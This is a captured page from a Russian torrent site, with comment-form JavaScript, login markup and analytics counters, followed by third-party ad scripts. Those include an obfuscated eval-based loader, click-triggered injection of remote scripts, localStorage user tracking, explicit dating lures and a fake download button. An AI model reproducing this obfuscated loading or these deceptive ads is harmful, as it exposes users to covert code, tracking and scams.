	//Проверка заполненности полей - чтобы не гонять пустую форму
	$('.errorlist', $("#generic_comment") ).remove();
	var bValid = true;
	bValid = check_post_text() && bValid;
	bValid = check_captcha() && bValid;
	if ( bValid ) {
		var post_text = $('#id_post_text').val();
		var status = $('input[name="status"]:checked').val();
		var legal_status = $('input[name="legal_status"]:checked').val();
//		console.log('send_generic_comment3 status', status, legal_status);
		$.ajax({
			type: 'POST',
			url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'31499'+'/'+'add'+'/',
			dataType: 'json',
			data:{
				'post_text':post_text,
				'captcha_1':$('#id_captcha_1').val(),
				'captcha_0':$('#id_captcha_0').val(),
				'status':status,
				'legal_status':legal_status,
				'return_comment':true,
			},
			cache: false,
			success:function(json, status) {
				if (json.status=='ok'){
					// закрываем диалог
					$("#generic_comment").dialog( "close" );
					// отмечаем что при следующем открытии форма должна перегрузится
					generic_comment_loaded=false;
					// и перегружаем секцию комментариев
					$('html, body').animate({scrollTop: $("#object_wraper").offset().top-100 }, 1000);

					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// подгружаем новые комментарии
					if (json.return_comment){
						if (is_friends_comment){
							_To = '#freands_comments_wraper';
						}else{
							_To = '#object_wraper';
						}

						var root_id = '.added_section';
						var root = $('<div class="added_section"></div>').prependTo( _To ).hide().html(json.return_comment);

						fix_image_width(root,limit_image_width);
						init_render_youtube(root);
						// инициализация кармы, сначала удаляем, чтобы не было повторов
						$(".user_karma div", root ).unbind( "click" );
						$(".user_karma div", root ).click( user_karma_update );

						// управление сообщениями
						allowed_generic_controls(root_id, false);
						root.removeClass( "added_section" ).append('<div>').slideDown( "slow" );
					}


				}else if (json.status=='is_locked' ) {
					render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
					$("#generic_comment").dialog( "close" );

				}else if (json.status=='banned' ) {
					// аккаунт был забанен
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else if (json.status=='perms') {
					// недостаточно прав
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else{
					// перерисовка формы
					$('#generic_comment').html(json.content);
					// fix - непонятный глюк с потерей всех данных
					if ($('#id_post_text').val().length < 1 ){ $('#id_post_text').val( post_text ); }
					init_generic_comment();
				}
			},
			error:function(xhr, str) {
				$('#post_error').html('<ul class="errorlist"><li>'+ms_4+' <code>'+ xhr.status+'-'+xhr.statusText+'</code></li><li>'+ms_5+'</li></ul>');
			}
		});
		//$( this ).dialog( "close" );
	}else{

		$('.errorlist', $("#generic_comment") ).effect("highlight", {}, 500);
	}
}

function check_post_text( ) {
	if ( $('#id_post_text').val().length < 1 ) {
		$('#post_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
		return false;
	} else {
		return true;
	}
}

function check_captcha( ) {
	if ( $('#id_captcha_1').length > 0 ) {
		if ( $('#id_captcha_1').val().length < 1 ) {
			$('#captcha_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
			return false;
		} else {
			return true;
		}
	} else {
		return true;
	}
}


// Завершена Фоновая зарагрузка списка сообщений
function load_generic_post_complete (json, root_id) {

	fix_image_width($(root_id),limit_image_width); // limit_image_width по умолчанию 600, но можно изменить в коде перед отрисовкой comments_tab.html
	init_render_youtube($(root_id));
	// инициализация кармы
//	$(".user_karma div", $(root_id) ).unbind( "click", user_karma_update );
//	$(".user_karma div", $(root_id) ).click( user_karma_update  );

	// управление сообщениями
	topic_id = json.topic_id;
	allowed_generic_controls(root_id,('preloaded' in json));

	if($.inArray('post_edit',perms)==-1){	$('.post-wrap.is_hidden', $(root_id)).hide();}
	if($.inArray('is_authenticated',perms)!==-1){	$('.'+USER_ID+'-post-wrap.is_hidden', $(root_id)).show();	}

	if (json.count <1){		$('.extra_add').hide();
	}else{					$('.extra_add').show(); }

	if (json.count <16){	$('#open_section').parent('.wrap').hide(); }

}


</script>

 	
		</div>

		<div id="tab_friends_comment" class='hidden'>
			<div class='margin'><div class='generic_comments_add '>Добавить Сообщение</div></div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div id ="freands_comments_wraper" >
	загрузка
</div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div class='margin'><div class='generic_comments_add  extra_add'>Добавить Сообщение</div></div>

<div class="float_right margin">
	<a target="_blank" href="/topic/1/28378/?mode=friends">Перейти к обсуждению</a>
</div>

<div class='clear'></div>
 	

		</div>


		<div id="tab_review">
			

<br/><br/>По вашему запросу рецензий не найдено<br/><br/>


<div class='review_add margin'>
	<div class='review-add-button'>Добавить рецензию</div>
</div>
					
		</div>

		<!--
		<div id="tab_anonces">
		Расписание сеансов
		</div>
		-->

	</div>

</div>



				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	
<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->

</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="3v3IF8fOPBfEIuFrZx9VSpdrl5wfw5wn8JREGQJxVT7DAYS5Marew1U6d2v7oZFS"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769751198-ce4d51259b5ea8b18d695a77fb99c9910c99624d;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/system/front.js?26930&mode=list&u=null&r=0.21933450938532362
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTg4MTc1XzEzXzE3Njk3NTA2MDEzNDY0MDUzMTc2XzIwXzMuMTI4LjE1My44Ml4zNGE2ZGUyMGU0NDZlMTkxODAxYjFiZGQ0ZDc4Mzc0Zl4wOC4xLjMwLjIwMjY=','//cs10.ipmainbl.com/content/61449/3525461.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs10.ipmainbl.com/content/61449/3525461.webp','0','//cs10.ipmainbl.com/content/61449/3525461_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17697506013464053176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1865
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"nAyEJKiMd",11,3,29))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/power/reason.js?29608&u=null&a=0.6666617483601436
body_size: 10641
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17697506005329517176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMjgxNzI4XzIzLjAwODUyOV8xM18xNzY5NzUwNjAwNTMyOTUxNzE3Nl8yMF8zLjEyOC4xNTMuODJeOTA1NDA2MGFkZTVlNTdhMGQ0YTNlN2FjMTVmMDlkNGZeMDguMS4zMC4yMDI2','//cs09.ztdog.com/content/61449/3442445.webp','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','','0',''],['https://ztdog.com/clicks/Mjk2MDhfMzEyMTEzXzIzLjAxMDM0NF8xM18xNzY5NzUwNjAwNTMyOTUxNzE3Nl8yMF8zLjEyOC4xNTMuODJeYjg4N2YzOTFlMzM1MWE1ZjAzZjE3NTBmZjk4NmY3MTdeMDguMS4zMC4yMDI2','//cs09.ztdog.com/content/61449/3533600.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs09.ztdog.com/content/61449/3533600_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzA5NTQ1XzIzLjAwOV8xM18xNzY5NzUwNjAwNTMyOTUxNzE3Nl8yMF8zLjEyOC4xNTMuODJeM2NiZGEwZWUxNGYzYWI0MGFhMjJhNGI5ZmY2NDFkZmReMDguMS4zMC4yMDI2','//cs11.ztdog.com/content/61449/3525896.webp','София, 28 лет👄','Так хочется найти друга для...🔞💦',' ','','0','//cs11.ztdog.com/content/61449/3525896_2.webp']]);  try { localStorage.setItem('eeb293f28e_uid', '17697506005329517176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/brother/science.js?25089&u=null&a=0.9851276507735549
body_size: 11026
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17697506005329517176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
